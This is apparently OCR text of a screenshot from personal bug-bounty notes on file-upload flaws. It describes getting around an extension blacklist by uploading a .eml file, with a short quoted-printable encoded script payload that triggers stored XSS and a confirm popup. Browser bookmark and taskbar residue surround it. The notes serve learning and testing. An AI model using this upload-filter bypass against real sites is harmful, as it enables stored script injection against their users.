 file_upload.pdf
unrestricted_upload.pdf
File
F:/pentesting%20notes/bug%20bounty/images/web%20server%20Vulnerabilities/unvalidated_upload/file_upload.pdf
ABP
YouTube
Google
LinkedIn
Professional Squas...
body health
learning english
Bookmarks
web design and de...
ctf
programming
scholorships
Other favorites
Scenario 3 (BlackList)
Bypassing all executabel extensions?
In this scenario the developer is black-listing all dangerous extensions that would allow code
execution. But how about using .eml to trigger a Stored XSS?
1 TESTEML
2 Content-Type: text/html
3 Content-Transfer-Encoding: quoted-printable
4
5 Hello
6 =3Cscript=3Econfirm(=2FDeloitte=2F)=3C=2Fscript=3E
Hello
Message from webpage
/Deloitte/
OK Cancel
Source: https://jankopecky.net/index.php/2017/04/18/0day-textplain-considered-harmful/
85°F Clear
ENG
6:22 PM
9/29/2021
3